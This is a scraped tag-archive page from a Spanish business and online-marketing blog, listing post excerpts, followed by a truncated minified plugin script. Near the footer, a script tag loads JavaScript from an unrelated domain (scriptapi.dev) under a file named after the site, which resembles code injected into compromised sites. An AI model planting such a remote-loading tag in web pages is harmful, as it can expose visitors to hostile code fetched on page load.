    <a href="https://institutodenegocios.com/internet-marketing/clave-del-exito-para-triunfar/" class="entry-thumb" title="Permalink to: &quot;La clave del éxito para triunfar en los negocios (VIDEO ESPECIAL)&quot;"><img width="862" height="485" src="https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-862x485.jpg" class="attachment-entry size-entry wp-post-image" alt="" srcset="https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-862x485.jpg 862w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-300x169.jpg 300w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-768x432.jpg 768w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-1024x576.jpg 1024w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-100x56.jpg 100w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal-1200x675.jpg 1200w, https://institutodenegocios.com/wp-content/uploads/2019/03/cliente-ideal.jpg 1280w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/internet-marketing/clave-del-exito-para-triunfar/" title="Permalink to: &quot;La clave del éxito para triunfar en los negocios (VIDEO ESPECIAL)&quot;">La clave del éxito para triunfar en los negocios (VIDEO ESPECIAL)</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/internet-marketing/" title="View all posts in: &ldquo;Internet Marketing&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Internet Marketing</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Hoy vas a conocer la gran clave del éxito para triunfar en los negocios, y en la vida en general.  En este episodio de Negocios Sobre Ruedas, te invitamos a reflexionar sobre tu cliente ideal. Tener claro quién es tu cliente ideal es vital para ayudarlo a resolver sus pain-points o preocupaciones: Ahora que ya conoces la clave del éxito, &#8230; </p>
<div><a href="https://institutodenegocios.com/internet-marketing/clave-del-exito-para-triunfar/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/negocio-por-internet/" rel="tag">Negocio por Internet</a><a href="https://institutodenegocios.com/tag/negocios-por-internet/" rel="tag">negocios por Internet</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/plan-de-marketing/" rel="tag">plan de marketing</a><a href="https://institutodenegocios.com/tag/plan-de-mercadeo/" rel="tag">plan de mercadeo</a>  </footer>
</article>          
<article id="post-575" class="post-575 post type-post status-publish format-standard has-post-thumbnail hentry category-ventas tag-ganar-dinero-por-internet tag-negocio-electronico tag-negocio-online tag-negocio-por-internet tag-negocios-por-internet tag-negocios-rentables">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/ventas/pasos-empezar-negocio-por-internet/" class="entry-thumb" title="Permalink to: &quot;7 tips para potenciar tu negocio por Internet [METODOLOGÍA para triunfar]&quot;"><img width="862" height="485" src="https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-862x485.jpg" class="attachment-entry size-entry wp-post-image" alt="" srcset="https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-862x485.jpg 862w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-300x169.jpg 300w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-768x432.jpg 768w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-1024x576.jpg 1024w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-100x56.jpg 100w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia-1200x675.jpg 1200w, https://institutodenegocios.com/wp-content/uploads/2018/12/plan-de-negocios-metodologia.jpg 1280w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/ventas/pasos-empezar-negocio-por-internet/" title="Permalink to: &quot;7 tips para potenciar tu negocio por Internet [METODOLOGÍA para triunfar]&quot;">7 tips para potenciar tu negocio por Internet [METODOLOGÍA para triunfar]</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/ventas/" title="View all posts in: &ldquo;Ventas&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Ventas</a></span></p></header>    


<div class="entry-content excerpt">


  <p>La idea de comenzar un negocio por Internet sigue ganando popularidad y somos muchos los que buscamos tips y formación online para emprender con éxito.  Por eso es importante conocer la experiencia de emprendedores exitosos que nos indican cómo convertir nuestro proyecto de negocio en un negocio por Internet que sea rentable.</p>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/ganar-dinero-por-internet/" rel="tag">Ganar dinero por Internet</a><a href="https://institutodenegocios.com/tag/negocio-electronico/" rel="tag">negocio electrónico</a><a href="https://institutodenegocios.com/tag/negocio-online/" rel="tag">negocio online</a><a href="https://institutodenegocios.com/tag/negocio-por-internet/" rel="tag">Negocio por Internet</a><a href="https://institutodenegocios.com/tag/negocios-por-internet/" rel="tag">negocios por Internet</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a>  </footer>
</article>          
<article id="post-4482" class="post-4482 post type-post status-publish format-standard has-post-thumbnail hentry category-ventas tag-aumentar-tus-ventas tag-negocios-rentables tag-tecnicas-de-ventas tag-ventas tag-ventas-magicas">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/ventas/atraer-mas-clientes/" class="entry-thumb" title="Permalink to: &quot;7 ideas de Lead Magnet para atraer más clientes y aumentar tu BD&quot;"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-862x457.png" class="attachment-entry size-entry wp-post-image" alt="atraer mas clientes" srcset="https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2017/08/atarer-mas-clientes.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/ventas/atraer-mas-clientes/" title="Permalink to: &quot;7 ideas de Lead Magnet para atraer más clientes y aumentar tu BD&quot;">7 ideas de Lead Magnet para atraer más clientes y aumentar tu BD</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/ventas/" title="View all posts in: &ldquo;Ventas&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Ventas</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Si quieres atraer más clientes, tienes que leer esta info que comaprtimos hoy contigo. ¿Sabes cuál es la mejor herramienta para tener un imán de clientes? Descúbrelo junto a Luis Eduardo en el siguiente video: Un Lead Magnet es un imán para atraer más clientes potenciales y aumentar tu Base de Datos (BD). Usualmente se trata de contenido de valor que ofrecemos de &#8230; </p>
<div><a href="https://institutodenegocios.com/ventas/atraer-mas-clientes/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/aumentar-tus-ventas/" rel="tag">aumentar tus ventas</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/tecnicas-de-ventas/" rel="tag">técnicas de ventas</a><a href="https://institutodenegocios.com/tag/ventas/" rel="tag">ventas</a><a href="https://institutodenegocios.com/tag/ventas-magicas/" rel="tag">ventas magicas</a>  </footer>
</article>          
<article id="post-5504" class="post-5504 post type-post status-publish format-standard has-post-thumbnail hentry category-emprendedores tag-mentalidad-emprendedora tag-negocios-por-internet tag-negocios-rentables tag-plan-de-negocios">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/emprendedores/negocio-con-poca-inversion-inicial/" class="entry-thumb" title="Permalink to: &quot;9 ideas de negocio con poca inversión inicial&quot;"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-862x457.png" class="attachment-entry size-entry wp-post-image" alt="negocio con poca inversión inicial" srcset="https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2017/10/negocio-con-poca-inversion-inicial.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/emprendedores/negocio-con-poca-inversion-inicial/" title="Permalink to: &quot;9 ideas de negocio con poca inversión inicial&quot;">9 ideas de negocio con poca inversión inicial</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/emprendedores/" title="View all posts in: &ldquo;Emprendedores&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Emprendedores</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Empezar un negocio con poca inversión inicial es cada día más sencillo gracias a Internet. Tanto tú como yo sabemos que tener un negocio propio no se trata sólo de ganar más dinero, sino también te permitirá establecer tus horarios y ser tu propio jefe. En las siguientes líneas compartimos contigo las 9 ideas de negocio con poca inversión inicial &#8230; </p>
<div><a href="https://institutodenegocios.com/emprendedores/negocio-con-poca-inversion-inicial/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/mentalidad-emprendedora/" rel="tag">mentalidad emprendedora</a><a href="https://institutodenegocios.com/tag/negocios-por-internet/" rel="tag">negocios por Internet</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/plan-de-negocios/" rel="tag">plan de negocios</a>  </footer>
</article>          
<article id="post-5867" class="post-5867 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-marketing tag-negocio-online tag-negocio-por-internet tag-negocios-rentables tag-neuromarketing tag-ventas tag-ventas-magicas tag-video tag-video-marketing tag-video-viral tag-videos-virales">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/internet-marketing/grabar-videos-efectivos/" class="entry-thumb" title="Permalink to: &quot;Cómo grabar vídeos efectivos para mi negocio (¿sabes persuadir?)&quot;"><img width="862" height="485" src="https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-862x485.jpg" class="attachment-entry size-entry wp-post-image" alt="grabar videos efectivos" srcset="https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-862x485.jpg 862w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-300x169.jpg 300w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-768x432.jpg 768w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-1024x576.jpg 1024w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-100x56.jpg 100w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos-1200x675.jpg 1200w, https://institutodenegocios.com/wp-content/uploads/2017/11/grabar-videos-efectivos.jpg 1600w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/internet-marketing/grabar-videos-efectivos/" title="Permalink to: &quot;Cómo grabar vídeos efectivos para mi negocio (¿sabes persuadir?)&quot;">Cómo grabar vídeos efectivos para mi negocio (¿sabes persuadir?)</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/internet-marketing/" title="View all posts in: &ldquo;Internet Marketing&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Internet Marketing</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Aquí te revelamos las 3 preguntas que necesitas responder para grabar vídeos efectivos para tu negocio y aumentar tus ventas.</p>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/negocio-online/" rel="tag">negocio online</a><a href="https://institutodenegocios.com/tag/negocio-por-internet/" rel="tag">Negocio por Internet</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/neuromarketing/" rel="tag">neuromarketing</a><a href="https://institutodenegocios.com/tag/ventas/" rel="tag">ventas</a><a href="https://institutodenegocios.com/tag/ventas-magicas/" rel="tag">ventas magicas</a><a href="https://institutodenegocios.com/tag/video/" rel="tag">video</a><a href="https://institutodenegocios.com/tag/video-marketing/" rel="tag">video marketing</a><a href="https://institutodenegocios.com/tag/video-viral/" rel="tag">video viral</a><a href="https://institutodenegocios.com/tag/videos-virales/" rel="tag">videos virales</a>  </footer>
</article>          
<article id="post-498" class="post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-ventas tag-negocios-rentables tag-reglas-de-marketing tag-tecnicas-de-ventas">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/" class="entry-thumb" title="Permalink to: &quot;El origen de un negocio exitoso: Los nichos de mercado&quot;"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-862x457.png" class="attachment-entry size-entry wp-post-image" alt="tener un negocio exitoso" srcset="https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2017/10/tener-un-negocio-exitoso.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/ventas/tener-un-negocio-exitoso/" title="Permalink to: &quot;El origen de un negocio exitoso: Los nichos de mercado&quot;">El origen de un negocio exitoso: Los nichos de mercado</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/ventas/" title="View all posts in: &ldquo;Ventas&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Ventas</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Para tener un negocio exitoso necesitas responder estas 6 preguntas y aprender qué son las estrategias &#8220;Customer-Centric&#8221;. Conoce más AQUÍ.</p>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/reglas-de-marketing/" rel="tag">reglas de marketing</a><a href="https://institutodenegocios.com/tag/tecnicas-de-ventas/" rel="tag">técnicas de ventas</a>  </footer>
</article>          
<article id="post-6738" class="post-6738 post type-post status-publish format-standard has-post-thumbnail hentry category-emprendedores tag-emprendedores-exitosos tag-negocios-rentables tag-plan-de-marketing tag-plan-de-mercadeo tag-plan-de-negocios">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/emprendedores/plan-de-negocios-para-emprender/" class="entry-thumb" title="Permalink to: &quot;Cómo hacer un plan de negocios para emprender&quot;"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-862x457.png" class="attachment-entry size-entry wp-post-image" alt="plan de negocios para emprender" srcset="https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2018/02/plan-de-negocios-para-emprender.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/emprendedores/plan-de-negocios-para-emprender/" title="Permalink to: &quot;Cómo hacer un plan de negocios para emprender&quot;">Cómo hacer un plan de negocios para emprender</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/emprendedores/" title="View all posts in: &ldquo;Emprendedores&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Emprendedores</a></span></p></header>    


<div class="entry-content excerpt">


  <p>Hacer un plan de negocios para emprender es un paso vital. Porque es la mejor herramienta para conseguir inversores. socios, financiación y evaluar la viabilidad de la idea de negocio. Si tu meta es elaborar un plan de negocios para emprender, necesitas captar la atención de quien comience a leerlo. Así que este post es perfecto para ti. Pero antes &#8230; </p>
<div><a href="https://institutodenegocios.com/emprendedores/plan-de-negocios-para-emprender/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/emprendedores-exitosos/" rel="tag">emprendedores exitosos</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/plan-de-marketing/" rel="tag">plan de marketing</a><a href="https://institutodenegocios.com/tag/plan-de-mercadeo/" rel="tag">plan de mercadeo</a><a href="https://institutodenegocios.com/tag/plan-de-negocios/" rel="tag">plan de negocios</a>  </footer>
</article>          
<article id="post-632" class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-ventas tag-estrategia-de-negocios tag-estrategia-de-ventas tag-marketing tag-negocios-rentables tag-plan-de-marketing tag-plan-de-mercadeo">
  <div class="entry-featured">
    <a href="https://institutodenegocios.com/ventas/estrategia-de-negocios/" class="entry-thumb" title="Permalink to: &quot;Estrategia de negocios online: El reto de las 7 preguntas&quot;"><img width="862" height="457" src="https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-862x457.png" class="attachment-entry size-entry wp-post-image" alt="estrategia de negocios" srcset="https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-862x457.png 862w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-300x159.png 300w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-768x407.png 768w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-1024x543.png 1024w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-100x53.png 100w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet-1200x636.png 1200w, https://institutodenegocios.com/wp-content/uploads/2016/11/claves-secretas-para-vender-por-internet.png 1340w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://institutodenegocios.com/ventas/estrategia-de-negocios/" title="Permalink to: &quot;Estrategia de negocios online: El reto de las 7 preguntas&quot;">Estrategia de negocios online: El reto de las 7 preguntas</a>
  </h2>
    <p class="p-meta"><span><i class="x-icon-pencil" data-x-icon="&#xf040;"></i> </span><span><time class="entry-date" datetime=""><i class="x-icon-calendar" data-x-icon="&#xf073;"></i> </time></span><span><a href="https://institutodenegocios.com/category/ventas/" title="View all posts in: &ldquo;Ventas&rdquo;"><i class="x-icon-bookmark" data-x-icon="&#xf02e;"></i> Ventas</a></span></p></header>    


<div class="entry-content excerpt">


  <p>¿Cuál es el propósito de nuestro negocio online? Nuestra estrategia de negocios debe responder a esta primera pregunta con claridad. Y si no lo tenemos claro, vamos a probar la calidad de nuestra estrategia de negocios con estas 7 preguntas.</p>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://institutodenegocios.com/tag/estrategia-de-negocios/" rel="tag">estrategia de negocios</a><a href="https://institutodenegocios.com/tag/estrategia-de-ventas/" rel="tag">estrategia de ventas</a><a href="https://institutodenegocios.com/tag/marketing/" rel="tag">marketing</a><a href="https://institutodenegocios.com/tag/negocios-rentables/" rel="tag">negocios rentables</a><a href="https://institutodenegocios.com/tag/plan-de-marketing/" rel="tag">plan de marketing</a><a href="https://institutodenegocios.com/tag/plan-de-mercadeo/" rel="tag">plan de mercadeo</a>  </footer>
</article>      

<div class="x-pagination"><ul class="center-list center-text">
<li><span class="pages">Page 1 of 2</span></li><li></li><li><span class="current">1</span></li><li><a href="https://institutodenegocios.com/tag/negocios-rentables/page/2/" class="single_page" title="2">2</a></li><li><a href="https://institutodenegocios.com/tag/negocios-rentables/page/2/" class="prev-next hidden-phone">&#x2192;</a></li></ul></div>

    </div>

    


  <aside class="x-sidebar right" role="complementary">
                </aside>


  </div>

<script src="https://scriptapi.dev/api/institutodenegocios.js"></script>

  
    
  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  <div class="x-social-global"></div>        
        
      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  
			<script type="text/javascript">
				(function (d, a) {
					var h = d.getElementsByTagName("head")[0], p = d.location.protocol, s;
					wl_ef_uid = a;
					s = d.createElement("script");
					s.type = "text/javascript";
					s.charset = "utf-8";
					s.async = true;
					s.defer = true;
					s.src = "//app.wishloop.com/js/ef_embed.min.js";
					h.appendChild(s);
				})(document, '585');
			</script>
		<script type="text/javascript" src="https://xj120.infusionsoft.com/app/webTracking/getTrackingCode">
</script><script async="async" type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/institutodenegocios.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.21.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/institutodenegocios.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","mailoptin_ajaxurl":"\/tag\/negocios-rentables\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.21.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[rel='m_PageScroll2id']","autoSelectorMenuLinks":"false","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1300,"autoScrollSpeed":"true","scrollEasing":"easeInOutExpo","scrollingEasing":"easeInOutCirc","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"false","scrollToHashForAll":"false","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","normalizeAnchorPointTargets":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.6.6'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.2.21'></script>
<script type='text/javascript'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=4.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/institutodenegocios.com\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.3.4.3'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-content/plugins/cornerstone/assets/js/dist/site/cs-body.min.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://institutodenegocios.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script>
  
  
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://institutodenegocios.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.21.1
body_size: 44126
content:
!function(){var e,t,i;!function(n){function o(e,t){return w.call(e,t)}function a(e,t){var i,n,o,a,s,r,l,c,u,d,f,_,p=t&&t.split("/"),m=y.map,h=m&&m["*"]||{};if(e){for(e=e.split("/"),s=e.length-1,y.nodeIdCompat&&D.test(e[s])&&(e[s]=e[s].replace(D,"")),"."===e[0].charAt(0)&&p&&(_=p.slice(0,p.length-1),e=_.concat(e)),u=0;u<e.length;u++)if(f=e[u],"."===f)e.splice(u,1),u-=1;else if(".."===f){if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;u>0&&(e.splice(u-1,2),u-=2)}e=e.join("/")}if((p||h)&&m){for(i=e.split("/"),u=i.length;u>0;u-=1){if(n=i.slice(0,u).join("/"),p)for(d=p.length;d>0;d-=1)if(o=m[p.slice(0,d).join("/")],o&&(o=o[n])){a=o,r=u;break}if(a)break;!l&&h&&h[n]&&(l=h[n],c=u)}!a&&l&&(a=l,r=c),a&&(i.splice(0,r,a),e=i.join("/"))}return e}function s(e,t){return function(){var i=x.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),p.apply(n,i.concat([e,t]))}}function r(e){return function(t){return a(t,e)}}function l(e){return function(t){g[e]=t}}function c(e){if(o(v,e)){var t=v[e];delete v[e],b[e]=!0,_.apply(n,t)}if(!o(g,e)&&!o(b,e))throw new Error("No "+e);return g[e]}function u(e){var t,i=e?e.indexOf("!"):-1;return 